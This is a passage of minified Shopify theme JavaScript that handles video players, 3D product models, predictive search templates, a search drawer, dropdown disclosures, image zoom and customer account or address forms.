YT.PlayerState.PAUSED:setTimeout(function(){t2.target.getPlayerState()===YT.PlayerState.PAUSED&&v(i2)},200)}}}},a={playing:"video-is-playing",paused:"video-is-paused",loading:"video-is-loading",loaded:"video-is-loaded",backgroundVideoWrapper:"video-background-wrapper",videoWithImage:"video--image_with_play",backgroundVideo:"video--background",userPaused:"is-paused",supportsAutoplay:"autoplay",supportsNoAutoplay:"no-autoplay",wrapperMinHeight:"video-section-wrapper--min-height"},c={section:".video-section",videoWrapper:".video-section-wrapper",playVideoBtn:".video-control__play",closeVideoBtn:".video-control__close-wrapper",pauseVideoBtn:".video__pause",pauseVideoStop:".video__pause-stop",pauseVideoResume:".video__pause-resume",fallbackText:".icon__fallback-text"};function l(e2){(t||i)&&e2&&typeof r[e2].playVideo=="function"&&u(e2)}function d(e2){r[e2]&&typeof r[e2].pauseVideo=="function"&&r[e2].pauseVideo()}function u(t2,s2){var o2=n[t2],c2=r[t2],l2=o2.videoWrapper;if(i)m(o2);else{if(s2||e)return l2.classList.remove(a.loading),m(o2),void c2.playVideo();c2.playVideo()}}function h(t2){var s2=t2?a.supportsAutoplay:a.supportsNoAutoplay;document.documentElement.classList.remove(a.supportsAutoplay,a.supportsNoAutoplay),document.documentElement.classList.add(s2),t2||(i=!0),e=!0}function p(){t||(L()&&(i=!0),i&&h(!1),t=!0)}function m(e2){var t2=e2.videoWrapper,i2=t2.querySelector(c.pauseVideoBtn);t2.classList.remove(a.loading),i2.classList.contains(a.userPaused)&&i2.classList.remove(a.userPaused),e2.status!=="background"&&(document.getElementById(e2.id).setAttribute("tabindex","0"),e2.type==="image_with_play"&&(t2.classList.remove(a.paused),t2.classList.add(a.playing)),setTimeout(function(){t2.querySelector(c.closeVideoBtn).focus()},o.scrollAnimationDuration))}function v(e2){var t2=e2.videoWrapper;e2.type==="image_with_play"&&(e2.status==="closed"?t2.classList.remove(a.paused):t2.classList.add(a.paused)),t2.classList.remove(a.playing)}function f(e2){var t2=n[e2],i2=t2.videoWrapper;switch(document.getElementById(t2.id).setAttribute("tabindex","-1"),t2.status="closed",t2.type){case"image_with_play":r[e2].stopVideo(),v(t2);break;case"background":r[e2].mute(),function(e3){var t3=document.getElementById(e3);t3.classList.remove(a.videoWithImage),t3.classList.add(a.backgroundVideo),n[e3].videoWrapper.classList.add(a.backgroundVideoWrapper),n[e3].status="background",w(t3)}(e2)}i2.classList.remove(a.paused,a.playing)}function y(e2){var t2=e2.target.getIframe().id;return n[t2]}function g(e2,t2){var i2=n[e2],s2=i2.videoWrapper.getBoundingClientRect().top+window.pageYOffset,r2=i2.videoWrapper.querySelector(c.playVideoBtn),l2=0,d2=0;if(L()&&i2.videoWrapper.parentElement.classList.toggle("page-width",!t2),t2){if(d2=L()?window.innerWidth/o.ratio:i2.videoWrapper.offsetWidth/o.ratio,l2=(window.innerHeight-d2)/2,i2.videoWrapper.style.height=i2.videoWrapper.getBoundingClientRect().height+"px",i2.videoWrapper.classList.remove(a.wrapperMinHeight),i2.videoWrapper.style.height=d2+"px",!L()||!Shopify.designMode){var u2=document.documentElement.style.scrollBehavior;document.documentElement.style.scrollBehavior="smooth",window.scrollTo({top:s2-l2}),document.documentElement.style.scrollBehavior=u2}}else{d2=L()?i2.videoWrapper.dataset.mobileHeight:i2.videoWrapper.dataset.desktopHeight,i2.videoWrapper.style.height=d2+"px",setTimeout(function(){i2.videoWrapper.classList.add(a.wrapperMinHeight)},600);var h2=window.scrollX,p2=window.scrollY;r2.focus(),window.scrollTo(h2,p2)}}function b(e2){var t2=n[e2];switch(t2.videoWrapper.classList.add(a.loading),t2.videoWrapper.style.height=t2.videoWrapper.offsetHeight+"px",t2.status="open",t2.type){case"image_with_play":u(e2,!0);break;case"background":(function(e3){var t3=document.getElementById(e3);t3.classList.remove(a.backgroundVideo),t3.classList.add(a.videoWithImage),setTimeout(function(){document.getElementById(e3).style.cssText=null},600),n[e3].videoWrapper.classList.remove(a.backgroundVideoWrapper),n[e3].videoWrapper.classList.add(a.playing),n[e3].status="open"})(e2),r[e2].unMute(),u(e2,!0)}g(e2,!0),document.addEventListener("keydown",_)}var _=function(e2){var t2=document.activeElement.dataset.controls;e2.keyCode===slate.utils.keyboardKeys.ESCAPE&&t2&&(f(t2),g(t2,!1))};function S(){document.querySelectorAll("."+a.backgroundVideo).forEach(function(e2){w(e2)})}function w(e2){if(s)if(L())e2.style.cssText=null;else{var t2=e2.closest(c.videoWrapper),i2=t2.clientWidth,n2=e2.clientWidth,r2=t2.dataset.desktopHeight;if(i2/o.ratio<r2){var l2="width: "+(n2=Math.ceil(r2*o.ratio))+"px; height: "+r2+"px; left: "+(i2-n2)/2+"px; top: 0;";e2.style.cssText=l2}else{var d2="width: "+i2+"px; height: "+(r2=Math.ceil(i2/o.ratio))+"px; top: "+(r2-r2)/2+"px; left: 0;";e2.style.cssText=d2}theme.Helpers.prepareTransition(e2),t2.classList.add(a.loaded)}}function L(){return window.innerWidth<theme.breakpoints.medium}var E=theme.Helpers.debounce(function(){if(s){var e2,t2=window.innerHeight===screen.height;if(S(),L()){for(e2 in n)n.hasOwnProperty(e2)&&(n[e2].videoWrapper.classList.contains(a.playing)&&(t2||(d(e2),v(n[e2]))),n[e2].videoWrapper.style.height=document.documentElement.clientWidth/o.ratio+"px");h(!1)}else for(e2 in h(!0),n)n[e2].videoWrapper.querySelectorAll("."+a.videoWithImage).length||(r[e2].playVideo(),m(n[e2]))}},200),T=theme.Helpers.debounce(function(){if(s){for(var e2 in n)if(n.hasOwnProperty(e2)){var t2=n[e2].videoWrapper,i2=t2.getBoundingClientRect().top+window.pageYOffset+.75*t2.offsetHeight<window.pageYOffset||t2.getBoundingClientRect().top+window.pageYOffset+.25*t2.offsetHeight>window.pageYOffset+window.innerHeight;if(t2.classList.contains(a.playing)){if(!i2)return;f(e2),g(e2,!1)}}}},50);function C(){var e2=document.querySelectorAll(c.playVideoBtn),t2=document.querySelectorAll(c.closeVideoBtn),i2=document.querySelectorAll(c.pauseVideoBtn);e2.forEach(function(e3){e3.addEventListener("click",function(e4){b(e4.currentTarget.dataset.controls)})}),t2.forEach(function(e3){e3.addEventListener("click",function(e4){var t3=e4.currentTarget.dataset.controls;e4.currentTarget.blur(),f(t3),g(t3,!1)})}),i2.forEach(function(e3){e3.addEventListener("click",function(e4){(function(e5){var t3=n[e5].videoWrapper.querySelector(c.pauseVideoBtn),i3=t3.classList.contains(a.userPaused);i3?(t3.classList.remove(a.userPaused),l(e5)):(t3.classList.add(a.userPaused),d(e5)),t3.setAttribute("aria-pressed",!i3)})(e4.currentTarget.dataset.controls)})}),window.addEventListener("resize",E),window.addEventListener("scroll",T)}function A(e2){var t2=Object.assign(o,n[e2]);t2.playerVars.controls=t2.controls,r[e2]=new YT.Player(e2,t2)}return{init:function(e2){if(e2){if(n[e2.id]={id:e2.id,videoId:e2.dataset.id,type:e2.dataset.type,status:e2.dataset.type==="image_with_play"?"closed":"background",video:e2,videoWrapper:e2.closest(c.videoWrapper),section:e2.closest(c.section),controls:e2.dataset.type==="background"?0:1},!s){var t2=document.createElement("script");t2.src="https://www.youtube.com/iframe_api";var i2=document.getElementsByTagName("script")[0];i2.parentNode.insertBefore(t2,i2)}p()}},editorLoadVideo:function(e2){s&&(A(e2),C())},loadVideos:function(){for(var e2 in n)n.hasOwnProperty(e2)&&A(e2);C(),s=!0},playVideo:l,pauseVideo:d,removeEvents:function(){document.removeEventListener("keydown",_),window.removeEventListener("resize",E),window.removeEventListener("scroll",T)}}}(),theme.ProductVideo=function(){var e={},t={html5:"html5",youtube:"youtube"},i={productMediaWrapper:"[data-product-single-media-wrapper]"},s={enableVideoLooping:"enable-video-looping",videoId:"video-id"};function n(i2){i2?function(){for(var i3 in e)if(e.hasOwnProperty(i3)){var s2=e[i3];if(s2.nativeVideo)continue;s2.host===t.html5&&(s2.element.setAttribute("controls","controls"),s2.nativeVideo=!0)}}():a(t.html5)}function r(){window.YT.Player&&a(t.youtube)}function o(e2){return e2.tagName==="VIDEO"?t.html5:e2.tagName==="IFRAME"&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(e2.src)?t.youtube:null}function a(t2){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];s2.host===t2&&s2.ready()}}return{init:function(a2,c){if(a2){var l=a2.querySelector("iframe, video");if(l){var d=a2.getAttribute("data-media-id");switch(e[d]={mediaId:d,sectionId:c,host:o(l),container:a2,element:l,ready:function(){(function(e2){if(!e2.player){var n2=e2.container.closest(i.productMediaWrapper),r2=n2.getAttribute("data-"+s.enableVideoLooping);switch(e2.host){case t.html5:e2.player=new Shopify.Plyr(e2.element,{loop:{active:r2}});break;case t.youtube:var o2=n2.getAttribute("data-"+s.videoId);e2.player=new YT.Player(e2.element,{videoId:o2,events:{onStateChange:function(e3){e3.data===0&&r2&&e3.target.seekTo(0)}}})}var a3=function(){e2.player&&(e2.host===t.html5&&e2.player.pause(),e2.host===t.youtube&&e2.player.pauseVideo&&e2.player.pauseVideo())};n2.addEventListener("mediaHidden",a3),n2.addEventListener("xrLaunch",a3),n2.addEventListener("mediaVisible",function(){theme.Helpers.isTouch()||e2.player&&(e2.host===t.html5&&e2.player.play(),e2.host===t.youtube&&e2.player.playVideo&&e2.player.playVideo())})}})(this)}},e[d].host){case t.html5:window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:n}]),theme.LibraryLoader.load("plyrShopifyStyles");break;case t.youtube:theme.LibraryLoader.load("youtubeSdk",r)}}}},hosts:t,loadVideos:a,removeSectionVideos:function(t2){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];s2.sectionId===t2&&(s2.player&&s2.player.destroy(),delete e[i2])}}}}(),theme.ProductModel=function(){var e={},t={},i={},s={mediaGroup:"[data-product-single-media-group]",xrButton:"[data-shopify-xr]"};function n(t2){if(!t2)if(window.ShopifyXR){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];if(s2.loaded)continue;var r2=document.querySelector("#ModelJson-"+i2);window.ShopifyXR.addModels(JSON.parse(r2.innerHTML)),s2.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",function(){n()})}function r(e2){if(!e2){for(var i2 in t)if(t.hasOwnProperty(i2)){var s2=t[i2];s2.modelViewerUi||(s2.modelViewerUi=new Shopify.ModelViewerUI(s2.element)),o(s2)}}}function o(e2){var t2=i[e2.sectionId];e2.container.addEventListener("mediaVisible",function(){t2.element.setAttribute("data-shopify-model3d-id",e2.modelId),theme.Helpers.isTouch()||e2.modelViewerUi.play()}),e2.container.addEventListener("mediaHidden",function(){t2.element.setAttribute("data-shopify-model3d-id",t2.defaultId),e2.modelViewerUi.pause()}),e2.container.addEventListener("xrLaunch",function(){e2.modelViewerUi.pause()})}return{init:function(o2,a){e[a]={loaded:!1},o2.forEach(function(e2,n2){var r2=e2.getAttribute("data-media-id"),o3=e2.querySelector("model-viewer"),c=o3.getAttribute("data-model-id");if(n2===0){var l=e2.closest(s.mediaGroup).querySelector(s.xrButton);i[a]={element:l,defaultId:c}}t[r2]={modelId:c,sectionId:a,container:e2,element:o3}}),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:n},{name:"model-viewer-ui",version:"1.0",onLoad:r}]),theme.LibraryLoader.load("modelViewerUiStyles")},removeSectionModels:function(i2){for(var s2 in t)t.hasOwnProperty(s2)&&t[s2].sectionId===i2&&(t[s2].modelViewerUi.destroy(),delete t[s2]);delete e[i2]}}}(),window.theme=window.theme||{},theme.FormStatus=function(){var e={statusMessage:"[data-form-status]"};return{init:function(){document.querySelectorAll(e.statusMessage).forEach(function(e2){e2.setAttribute("tabindex",-1),e2.focus(),e2.addEventListener("blur",function(e3){e3.target.removeAttribute("tabindex")},{once:!0})})}}}(),theme.Hero=function(){var e={indexSectionFlush:"index-section--flush"},t={heroFixedWidthContent:".hero-fixed-width__content",heroFixedWidthImage:".hero-fixed-width__image"};return function(i,s){var n=document.querySelector(i).getAttribute("data-layout"),r=document.querySelector("#shopify-section-"+s),o=r.querySelector(t.heroFixedWidthContent),a=r.querySelector(t.heroFixedWidthImage);function c(){var e2,t2;o&&(e2=o.offsetHeight+50),a&&(t2=a.offsetHeight),e2>t2&&(a.style.minHeight=e2+"px")}n==="fixed_width"&&(r.classList.remove(e.indexSectionFlush),c(),window.addEventListener("resize",function(){theme.Helpers.debounce(function(){c()},50)}))}}(),window.theme=window.theme||{},theme.SearchResultsTemplate=function(){function e(e2,t2){return e2.length===0?"":['<div class="predictive-search-title">','<h3 id="predictive-search" class="predictive-search-title__content">'+theme.strings.products+"</h3>",'<span class="predictive-search-title__loading-spinner">'+(t2?'<span class= "icon-predictive-search-spinner" ></span >':"")+"</span>","</div>"].join("")}function t(e2){return['<button type="submit" class="predictive-search-view-all__button" tabindex="-1">',theme.strings.searchFor+'<span class="predictive-search-view-all__query"> &ldquo;'+(t2=e2,t2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;"))+"&rdquo;</span>","</button>"].join("");var t2}function i(e2,i2){var r2=e2.length;return['<ul id="predictive-search-results" class="predictive-search__list" role="listbox" aria-labelledby="predictive-search">',e2.map(function(e3,t2){return function(e4,t3,i3){return['<li id="search-result-'+t3+'" class="predictive-search-item" role="option" data-search-result>','<a class="predictive-search-item__link" href="'+e4.url+'" tabindex="-1">','<div class="predictive-search__column predictive-search__column--image" data-image-loading-animation>',s(e4),"</div>",'<div class="predictive-search__column predictive-search__column--content '+(h()?"":"predictive-search__column--center")+'">','<span class="predictive-search-item__title">','<span class="predictive-search-item__title-text">'+e4.title+"</span>","</span>"+(h()?n(e4):""),'<span class="visually-hidden">, </span>','<span class="visually-hidden">'+p(t3+1,i3)+"</span>","</div>","</a>","</li>"].join("")}(function(e4){return{url:(e4.variants.length>0?e4.variants[0]:e4).url,image:c(e4),title:e4.title,vendor:e4.vendor||"",price:theme.Currency.formatMoney(e4.price_min,theme.moneyFormat),compareAtPrice:theme.Currency.formatMoney(e4.compare_at_price_min,theme.moneyFormat),available:e4.available,isOnSale:l(e4),isPriceVaries:d(e4),isCompareVaries:u(e4)}}(e3),t2,r2)}).join(""),'<li id="search-all" class="predictive-search-view-all" role="option" data-search-result>'+t(i2)+"</li>","</ul>"].join("")}function s(e2){return e2.image===null?"":'<img class="predictive-search-item__image lazyload" src="'+e2.image.url+'" data-src="'+e2.image.url+'" data-image alt="'+e2.image.alt+'" />'}function n(e2){return['<dl class="predictive-search-item__details price'+(e2.isOnSale?" price--on-sale":"")+(e2.available?"":" price--sold-out")+(!e2.isPriceVaries&&e2.isCompareVaries?" price--compare-price-hidden":"")+'">','<div class="predictive-search-item__detail">',a(e2),"</div>",'<div class="predictive-search-item__detail predictive-search-item__detail--inline">'+r(e2),"</div>","</dl>"].join("")}function r(e2){if(!theme.settings.predictiveSearchShowPrice)return"";var t2='<div class="price__regular">'+function(e3){return["<dt>",'<span class="visually-hidden">'+theme.strings.regularPrice+"</span>","</dt>","<dd>",'<span class="predictive-search-item__price">'+(e3.isPriceVaries?theme.strings.fromLowestPrice.replace("[price]",e3.price):e3.price)+"</span>","</dd>"].join("")}(e2)+"</div>",i2='<div class="price__sale">'+function(e3){return["<dt>",'<span class="visually-hidden">'+theme.strings.salePrice+"</span>","</dt>","<dd>",'<span class="predictive-search-item__price predictive-search-item__price--sale">'+(e3.isPriceVaries?theme.strings.fromLowestPrice.replace("[price]",e3.price):e3.price)+"</span>","</dd>",'<div class="price__compare">'+o(e3)+"</div>"].join("")}(e2)+"</div>";return'<span class="visually-hidden">, </span><div class="price__pricing-group">'+(e2.isOnSale?i2:t2)+"</div>"}function o(e2){return["<dt>",'<span class="visually-hidden">'+theme.strings.regularPrice+"</span> ","</dt>","<dd>",'<span class="predictive-search-item__price predictive-search-item__price--compare">'+e2.compareAtPrice+"</span>","</dd>"].join("")}function a(e2){return theme.settings.predictiveSearchShowVendor&&e2.vendor!==""?["<dt>",'<span class="visually-hidden">'+theme.strings.vendor+"</span>","</dt>",'<dd class="predictive-search-item__vendor">'+e2.vendor+"</dd>"].join(""):""}function c(e2){var t2,i2;return e2.variants.length>0&&e2.variants[0].image!==null?i2=e2.variants[0].featured_image:e2.image?i2=e2.featured_image:t2=null,t2!==null&&(t2={url:theme.Images.getSizedImageUrl(i2.url,"100x"),alt:i2.alt}),t2}function l(e2){return e2.compare_at_price_min!==null&&parseInt(e2.compare_at_price_min,10)>parseInt(e2.price_min,10)}function d(e2){return e2.price_max!==e2.price_min}function u(e2){return e2.compare_at_price_max!==e2.compare_at_price_min}function h(){return[theme.settings.predictiveSearchShowPrice,theme.settings.predictiveSearchShowVendor].reduce(function(e2,t2){return e2+(t2?1:0)},0)}function p(e2,t2){return theme.strings.number_of_results.replace("[result_number]",e2).replace("[results_count]",t2)}return function(t2){var s2=t2.products||[],n2=t2.isLoading,r2=t2.searchQuery||"";return n2&&s2.length===0?['<div class="predictive-search">','<div class="predictive-search-loading">','<span class="visually-hidden">'+theme.strings.loading+"</span>",'<span class="predictive-search-loading__icon">','<span class="icon-predictive-search-spinner"></span>',"</span>","</div>","</div>"].join(""):function(t3,s3,n3){return['<div class="predictive-search">',e(t3,s3),i(t3,n3),"</div>"].join("")}(s2,n2,r2)}}(),window.theme=window.theme||{},function(){function e(e2){return e2.products.length===1?theme.strings.one_result_found:theme.strings.number_of_results_found.replace("[results_count]",e2.products.length)}function t(){return theme.strings.loading}function i(){return JSON.parse(document.getElementById("shopify-features").textContent).predictiveSearch&&window.theme.settings.predictiveSearchEnabled}function s(e2,t2){t2.addEventListener("click",function(e3,t3){e3.value.trim().length===0&&(t3!==void 0&&t3.preventDefault(),e3.focus())}.bind(this,e2))}window.theme.SearchPage=function(){var i2,n={searchReset:"[data-search-page-predictive-search-clear]",searchInput:"[data-search-page-predictive-search-input]",searchSubmit:"[data-search-page-predictive-search-submit]",searchResults:'[data-predictive-search-mount="default"]'},r=document.querySelector(n.searchInput),o=document.querySelector(n.searchSubmit);return{init:function(a){i2=new window.Shopify.theme.PredictiveSearchComponent({selectors:{input:n.searchInput,reset:n.searchReset,result:n.searchResults},resultTemplateFct:window.theme.SearchResultsTemplate,numberOfResultsTemplateFct:e,loadingResultsMessageTemplateFct:t,onOpen:function(e2){if(!a.isTabletAndUp){var t2=r.getBoundingClientRect(),i3=document.body.offsetHeight-t2.bottom-50;e2.result.style.maxHeight=i3+"px"}},onBeforeDestroy:function(e2){e2.result.style.maxHeight=""}}),s(r,o)},unload:function(){i2&&(i2.destroy(),i2=null)}}}(),window.theme.SearchHeader=function(){var i2,n={searchInput:"[data-predictive-search-drawer-input]",searchResults:'[data-predictive-search-mount="drawer"]',searchFormContainer:"[data-search-form-container]",searchSubmit:"[data-search-form-submit]"},r=document.querySelector(n.searchInput),o=document.querySelector(n.searchSubmit);return{init:function(a){i2=new window.Shopify.theme.PredictiveSearchComponent({selectors:{input:n.searchInput,result:n.searchResults},resultTemplateFct:window.theme.SearchResultsTemplate,numberOfResultsTemplateFct:e,numberOfResults:a.numberOfResults,loadingResultsMessageTemplateFct:t,onInputBlur:function(){return!1},onOpen:function(e2){var t2=r.getBoundingClientRect(),i3=window.innerHeight-t2.bottom-(a.isTabletAndUp?20:0);e2.result.style.top=a.isTabletAndUp?"":t2.bottom+"px",e2.result.style.maxHeight=i3+"px"},onClose:function(e2){e2.result.style.maxHeight=""},onBeforeDestroy:function(e2){e2.result.style.top=""}}),s(r,o)},unload:function(){i2&&(i2.destroy(),i2=null)},clearAndClose:function(){i2&&i2.clearAndClose()}}}(),window.theme.Search=function(){var e2={searchTemplate:"template-search"},t2={siteHeader:".site-header"},s2={mobile:window.matchMedia("(max-width: 749px)"),tabletAndUp:window.matchMedia("(min-width: 750px)")};function n(){theme.SearchDrawer.close(),theme.SearchHeader.unload(),theme.SearchPage.unload(),s2.mobile.matches?(theme.SearchHeader.init({numberOfResults:4,isTabletAndUp:!1}),r()&&theme.SearchPage.init({isTabletAndUp:!1})):(theme.SearchHeader.init({numberOfResults:4,isTabletAndUp:!0}),r()&&theme.SearchPage.init({isTabletAndUp:!0}))}function r(){return document.body.classList.contains(e2.searchTemplate)}return{init:function(){document.querySelector(t2.siteHeader)&&i()&&(Object.keys(s2).forEach(function(e3){s2[e3].addListener(n)}),n())},unload:function(){theme.SearchHeader.unload(),theme.SearchPage.unload()}}}()}(),window.theme=window.theme||{},theme.SearchDrawer=function(){var e,t={headerSection:"[data-header-section]",drawer:"[data-predictive-search-drawer]",drawerOpenButton:"[data-predictive-search-open-drawer]",headerSearchInput:"[data-predictive-search-drawer-input]",predictiveSearchWrapper:'[data-predictive-search-mount="drawer"]'};return{init:function(){var i;(i=document.querySelector(t.drawerOpenButton))&&(i.setAttribute("aria-controls","SearchDrawer"),i.setAttribute("aria-expanded","false"),i.setAttribute("aria-controls","dialog")),e=new theme.Drawers("SearchDrawer","top",{onDrawerOpen:function(){var e2,i2;e2=document.querySelector(t.drawer),i2=document.querySelector(t.headerSection).offsetHeight,e2.style.height=i2+"px",theme.MobileNav.closeMobileNav(),theme.Helpers.enableScrollLock()},onDrawerClose:function(){theme.SearchHeader.clearAndClose();var e2=document.querySelector(t.drawerOpenButton);e2&&e2.focus(),theme.Helpers.disableScrollLock()},withPredictiveSearch:!0,elementToFocusOnOpen:document.querySelector(t.headerSearchInput)})},close:function(){e.close()}}}(),theme.Disclosure=function(){var e="[data-disclosure-form]",t="[data-disclosure-list]",i="[data-disclosure-toggle]",s="[data-disclosure-input]",n="[data-disclosure-option]",r="disclosure-list--visible";function o(e2){this.container=e2,this._cacheSelectors(),this._setupListeners()}return o.prototype=Object.assign({},o.prototype,{_cacheSelectors:function(){this.cache={disclosureForm:this.container.closest(e),disclosureList:this.container.querySelector(t),disclosureToggle:this.container.querySelector(i),disclosureInput:this.container.querySelector(s),disclosureOptions:this.container.querySelectorAll(n)}},_setupListeners:function(){this.eventHandlers=this._setupEventHandlers(),this.cache.disclosureToggle.addEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach(function(e2){e2.addEventListener("click",this.eventHandlers.connectOptions)},this),this.container.addEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.addEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.addEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_setupEventHandlers:function(){return{connectOptions:this._connectOptions.bind(this),toggleList:this._toggleList.bind(this),onBodyClick:this._onBodyClick.bind(this),onDisclosureKeyUp:this._onDisclosureKeyUp.bind(this),onDisclosureListFocusOut:this._onDisclosureListFocusOut.bind(this),onDisclosureToggleFocusOut:this._onDisclosureToggleFocusOut.bind(this)}},_connectOptions:function(e2){e2.preventDefault(),this._submitForm(e2.currentTarget.dataset.value)},_onDisclosureToggleFocusOut:function(e2){this.container.contains(e2.relatedTarget)===!1&&this._hideList()},_onDisclosureListFocusOut:function(e2){var t2=e2.currentTarget.contains(e2.relatedTarget);this.cache.disclosureList.classList.contains(r)&&!t2&&this._hideList()},_onDisclosureKeyUp:function(e2){e2.which===slate.utils.keyboardKeys.ESCAPE&&(this._hideList(),this.cache.disclosureToggle.focus())},_onBodyClick:function(e2){var t2=this.container.contains(e2.target);this.cache.disclosureList.classList.contains(r)&&!t2&&this._hideList()},_submitForm:function(e2){this.cache.disclosureInput.value=e2,this.cache.disclosureForm.submit()},_hideList:function(){this.cache.disclosureList.classList.remove(r),this.cache.disclosureToggle.setAttribute("aria-expanded",!1)},_toggleList:function(){var e2=this.cache.disclosureToggle.getAttribute("aria-expanded")==="true";this.cache.disclosureList.classList.toggle(r),this.cache.disclosureToggle.setAttribute("aria-expanded",!e2)},destroy:function(){this.cache.disclosureToggle.removeEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach(function(e2){e2.removeEventListener("click",this.eventHandlers.connectOptions)},this),this.container.removeEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.removeEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.removeEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)}}),o}(),theme.Zoom=function(){var e="[data-image-zoom]",t="zoomImg",i="data-image-zoom-target";function s(e2){this.container=e2,this.cache={},this.url=e2.dataset.zoom,this._cacheSelectors(),this.cache.sourceImage&&this._duplicateImage()}return s.prototype=Object.assign({},s.prototype,{_cacheSelectors:function(){this.cache={sourceImage:this.container.querySelector(e)}},_init:function(){var e2=this.cache.targetImage.width,t2=this.cache.targetImage.height;this.cache.sourceImage===this.cache.targetImage?(this.sourceWidth=e2,this.sourceHeight=t2):(this.sourceWidth=this.cache.sourceImage.width,this.sourceHeight=this.cache.sourceImage.height),this.xRatio=(this.cache.sourceImage.width-e2)/this.sourceWidth,this.yRatio=(this.cache.sourceImage.height-t2)/this.sourceHeight},_start:function(e2){this._init(),this._move(e2)},_stop:function(){this.cache.targetImage.style.opacity=0},_setTopLeftMaxValues:function(e2,t2){return{left:Math.max(Math.min(t2,this.sourceWidth),0),top:Math.max(Math.min(e2,this.sourceHeight),0)}},_move:function(e2){var t2=e2.pageX-(this.cache.sourceImage.getBoundingClientRect().left+window.scrollX),i2=e2.pageY-(this.cache.sourceImage.getBoundingClientRect().top+window.scrollY),s2=this._setTopLeftMaxValues(i2,t2);i2=s2.top,t2=s2.left,this.cache.targetImage.style.left=-t2*-this.xRatio+"px",this.cache.targetImage.style.top=-i2*-this.yRatio+"px",this.cache.targetImage.style.opacity=1},_duplicateImage:function(){this._loadImage().then(function(e2){this.cache.targetImage=e2,e2.style.width=e2.width+"px",e2.style.height=e2.height+"px",e2.style.position="absolute",e2.style.maxWidth="none",e2.style.maxHeight="none",e2.style.opacity=0,e2.style.border="none",e2.style.left=0,e2.style.top=0,this.container.appendChild(e2),this._init(),this._start=this._start.bind(this),this._stop=this._stop.bind(this),this._move=this._move.bind(this),this.container.addEventListener("mouseenter",this._start),this.container.addEventListener("mouseleave",this._stop),this.container.addEventListener("mousemove",this._move),this.container.style.position="relative",this.container.style.overflow="hidden"}.bind(this)).catch(function(e2){console.warn("Error fetching image",e2)})},_loadImage:function(){return new Promise(function(e2,s2){var n=new Image;n.setAttribute("role","presentation"),n.setAttribute(i,!0),n.classList.add(t),n.src=this.url,n.addEventListener("load",function(){e2(n)}),n.addEventListener("error",function(e3){s2(e3)})}.bind(this))},unload:function(){var e2=this.container.querySelector("["+i+"]");e2&&e2.remove(),this.container.removeEventListener("mouseenter",this._start),this.container.removeEventListener("mouseleave",this._stop),this.container.removeEventListener("mousemove",this._move)}}),s}(),function(){var e=document.querySelectorAll("[data-blog-tag-filter]");e.length&&(slate.utils.resizeSelects(e),e.forEach(function(e2){e2.addEventListener("change",function(e3){location.href=e3.target.value})}))}(),window.theme=theme||{},theme.customerTemplates=function(){var e={RecoverHeading:"#RecoverHeading",RecoverEmail:"#RecoverEmail",LoginHeading:"#LoginHeading"};function t(){this.recoverHeading=document.querySelector(e.RecoverHeading),this.recoverEmail=document.querySelector(e.RecoverEmail),this.loginHeading=document.querySelector(e.LoginHeading);var t2=document.getElementById("RecoverPassword"),s=document.getElementById("HideRecoverPasswordLink");t2&&t2.addEventListener("click",function(e2){e2.preventDefault(),i(),this.recoverHeading.setAttribute("tabindex","-1"),this.recoverHeading.focus()}.bind(this)),s&&s.addEventListener("click",function(e2){e2.preventDefault(),document.getElementById("RecoverPasswordForm").classList.add("hide"),document.getElementById("CustomerLoginForm").classList.remove("hide"),this.loginHeading.setAttribute("tabindex","-1"),this.loginHeading.focus()}.bind(this)),this.recoverHeading&&this.recoverHeading.addEventListener("blur",function(e2){e2.target.removeAttribute("tabindex")}),this.loginHeading&&this.loginHeading.addEventListener("blur",function(e2){e2.target.removeAttribute("tabindex")})}function i(){document.getElementById("RecoverPasswordForm").classList.remove("hide"),document.getElementById("CustomerLoginForm").classList.add("hide"),this.recoverEmail.getAttribute("aria-invalid")==="true"&&this.recoverEmail.focus()}return{init:function(){var e2,s;t(),function(){window.location.hash==="#recover"&&i.bind(this)()}(),function(){if(document.querySelector(".reset-password-success")){var e3=document.getElementById("ResetSuccess");e3.classList.remove("hide"),e3.focus()}}(),e2=document.getElementById("AddressNewForm"),s=document.getElementById("AddressNewButton"),e2&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),document.querySelectorAll(".address-country-option").forEach(function(e3){var t2=e3.dataset.formId,i2="AddressCountry_"+t2,s2="AddressProvince_"+t2,n="AddressProvinceContainer_"+t2;new Shopify.CountryProvinceSelector(i2,s2,{hideElement:n})}),document.querySelectorAll(".address-new-toggle").forEach(function(t2){t2.addEventListener("click",function(){var t3=s.getAttribute("aria-expanded")==="true";e2.classList.toggle("hide"),s.setAttribute("aria-expanded",!t3),s.focus()})}),document.querySelectorAll(".address-edit-toggle").forEach(function(e3){e3.addEventListener("click",function(e4){var t2=e4.target.dataset.formId,i2=document.getElementById("EditFormButton_"+t2),s2=document.getElementById("EditAddress_"+t2),n=i2.getAttribute("aria-expanded")==="true";s2.classList.toggle("hide"),i2.setAttribute("aria-expanded",!n),i2.focus()})}),document.querySelectorAll(".address-delete").forEach(function(e3){e3.addEventListener("click",function(e4){var t2=e4.target.dataset.target,i2=e4.target.dataset.confirmMessage;confirm(i2||"Are you sure you wish to delete this 